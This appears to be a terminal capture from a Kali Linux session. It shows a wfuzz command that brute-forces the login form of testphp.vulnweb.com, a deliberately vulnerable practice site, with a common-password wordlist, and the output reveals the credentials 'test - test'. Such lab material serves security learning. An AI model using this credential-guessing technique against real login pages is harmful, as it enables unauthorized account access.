 (root㉿kali)-[~/wfuzz]
# wfuzz -z file,wordlist/others/common_pass.txt -d "uname=FUZZ&pass=FUZZ" --hc 302 http://testphp
.vulnweb.com/userinfo.php
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://testphp.vulnweb.com/userinfo.php
Total requests: 52
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000044: 200 129 L 463 W 6275 Ch "test - test"
Total time: 2.180542
Processed Requests: 52
Filtered Requests: 51
Requests/sec.: 23.84727